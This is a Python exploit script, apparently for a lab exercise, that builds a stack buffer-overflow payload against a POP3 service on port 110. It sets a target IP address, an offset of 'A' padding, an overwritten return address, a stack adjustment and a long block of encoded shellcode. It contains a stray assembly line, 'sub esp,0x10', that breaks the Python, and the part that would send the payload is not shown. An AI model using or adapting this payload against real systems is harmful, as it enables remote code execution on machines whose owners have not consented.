 #!/usr/bin/python3
from struct import pack
import socket
import sys
# Variables globales.
ip_address = "192.168.0.120"
port = 110
offset = 4654
before_eip = b"A"*offset
eip = pack("<L", 0x5f4bcc6b)
shellcode = (b"\xdd\xc6\xbd\xb7\x06\x6c\xcb\xd9\x74\x24\xf4\x58\x2b\xc9"
b"\xb1\x52\x31\x68\x17\x83\xe8\xfc\x03\xdf\x15\x8e\x3e\xe3"
b"\xf2\xcc\xc1\x1b\x03\xb1\x48\xfe\x32\xf1\x2f\x8b\x65\xc1"
b"\x24\xd9\x89\xaa\x69\xc9\x1a\xde\xa5\xfe\xab\x55\x90\x31"
b"\x2b\xc5\xe0\x50\xaf\x14\x35\xb2\x8e\xd6\x48\xb3\xd7\x0b"
b"\xa0\xe1\x80\x40\x17\x15\xa4\x1d\xa4\x9e\xf6\xb0\xac\x43"
b"\x4e\xb2\x9d\xd2\xc4\xed\x3d\xd5\x09\x86\x77\xcd\x4e\xa3"
b"\xce\x66\xa4\x5f\xd1\xae\xf4\xa0\x7e\x8f\x38\x53\x7e\xc8"
b"\xff\x8c\xf5\x20\xfc\x31\x0e\xf7\x7e\xee\x9b\xe3\xd9\x65"
b"\x3b\xcf\xd8\xaa\xda\x84\xd7\x07\xa8\xc2\xfb\x96\x7d\x79"
b"\x07\x12\x80\xad\x81\x60\xa7\x69\xc9\x33\xc6\x28\xb7\x92"
b"\xf7\x2a\x18\x4a\x52\x21\xb5\x9f\xef\x68\xd2\x6c\xc2\x92"
b"\x22\xfb\x55\xe1\x10\xa4\xcd\x6d\x19\x2d\xc8\x6a\x5e\x04"
b"\xac\xe4\xa1\xa7\xcd\x2d\x66\xf3\x9d\x45\x4f\x7c\x76\x95"
b"\x70\xa9\xd9\xc5\xde\x02\x9a\xb5\x9e\xf2\x72\xdf\x10\x2c"
b"\x62\xe0\xfa\x45\x09\x1b\x6d\xaa\x66\x23\xaf\x42\x75\x23"
b"\x2e\x28\xf0\xc5\x5a\x5e\x55\x5e\xf3\xc7\xfc\x14\x62\x07"
b"\x2b\x51\xa4\x83\xd8\xa6\x6b\x64\x94\xb4\x1c\x84\xe3\xe6"
b"\x8b\x9b\xd9\x8e\x50\x09\x86\x4e\x1e\x32\x11\x19\x77\x84"
b"\x68\xcf\x65\xbf\xc2\xed\x77\x59\x2c\xb5\xa3\x9a\xb3\x34"
b"\x21\xa6\x97\x26\xff\x27\x9c\x12\xaf\x71\x4a\xcc\x09\x28"
b"\x3c\xa6\xc3\x87\x96\x2e\x95\xeb\x28\x28\x9a\x21\xdf\xd4"
b"\x2b\x9c\xa6\xeb\x84\x48\x2f\x94\xf8\xe8\xd0\x4f\xb9\x09"
b"\x33\x45\xb4\xa1\xea\x0c\x75\xac\x0c\xfb\xba\xc9\x8e\x09"
b"\x43\x2e\x8e\x78\x46\x6a\x08\x91\x3a\xe3\xfd\x95\xe9\x04"
b"\xd4")
sub esp,0x10
payload = before_eip + eip + b"\x83\xEC\x10" + shellcode